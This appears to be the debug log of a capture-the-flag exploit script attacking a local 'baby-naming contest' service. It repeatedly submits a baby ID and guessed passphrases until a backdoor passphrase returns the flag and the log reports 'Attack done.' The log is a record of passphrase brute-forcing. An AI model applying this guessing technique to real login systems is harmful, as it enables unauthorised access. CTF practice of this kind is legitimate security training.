 [+] Opening connection to 127.0.0.1 on port 10003: Done
[DEBUG] Received 0xde bytes:
    b'####################\n'
    b'Hi mom, welcome to the baby-naming contest!\n'
    b'####################\n'
    b'####################\n'
    b'What do you want to do?\n'
    b'1. Name a baby\n'
    b'2. Get the name of a baby (with your passphrase)\n'
    b'3. Exit\n'
    b'Your choice (1-3): '
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x9 bytes:
    b'Baby ID: '
[DEBUG] Sent 0xb bytes:
    b'P48IFFfxrS\n'
[DEBUG] Received 0x20 bytes:
    b'Baby is there. Your passphrase: '
[DEBUG] Sent 0x4 bytes:
    b'213\n'
[DEBUG] Received 0x24 bytes:
    b'Error - Your password is incorrect!\n'
[*] Closed connection to 127.0.0.1 port 10003
[+] Opening connection to 127.0.0.1 on port 10003: Done
[DEBUG] Received 0xde bytes:
    b'####################\n'
    b'Hi mom, welcome to the baby-naming contest!\n'
    b'####################\n'
    b'####################\n'
    b'What do you want to do?\n'
    b'1. Name a baby\n'
    b'2. Get the name of a baby (with your passphrase)\n'
    b'3. Exit\n'
    b'Your choice (1-3): '
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x9 bytes:
    b'Baby ID: '
[DEBUG] Sent 0xb bytes:
    b'P48IFFfxrS\n'
[DEBUG] Received 0x20 bytes:
    b'Baby is there. Your passphrase: '
[DEBUG] Sent 0x3 bytes:
    b'61\n'
[DEBUG] Received 0x53 bytes:
    b'Here is your precious name: flag{close_your_backdoor}\n'
    b'Thank you for supporting us!\n'
byte found!
['flag{close_your_backdoor}']
--- Attack done. ---